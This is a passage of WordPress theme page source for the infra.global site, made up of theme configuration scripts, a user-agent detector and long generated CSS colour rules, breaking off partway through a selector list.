				window.tdwGlobal = {"adminUrl":"https:\/\/infra.global\/wp-admin\/","wpRestNonce":"e2d50697d0","wpRestUrl":"https:\/\/infra.global\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infra.global\/wp-admin\/","wpRestNonce":"e2d50697d0","wpRestUrl":"https:\/\/infra.global\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4271};
    </script>
        <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://infra.global/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infra.global\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/infra.global\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#205fa8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5edc6897a9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #205fa8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #205fa8 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #205fa8;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #205fa8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #205fa8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #205fa8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #205fa8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #205fa8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #205fa8;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #205fa8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #205fa8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(32, 95, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #205fa8 !important;
        }
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #205fa8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #205fa8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #205fa8;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #205fa8;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #205fa8;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #205fa8;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #205fa8 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #205fa8;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://static.infra.global/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #205fa8;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #205fa8;
        -moz-box-shadow: 0 2px 16px #205fa8;
        box-shadow: 0 2px 16px #205fa8;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #205fa8;
        -moz-box-shadow: 0 4px 26px #205fa8;
        box-shadow: 0 4px 26px #205fa8;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #205fa8;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #205fa8;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #205fa8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #205fa8 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #205fa8;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
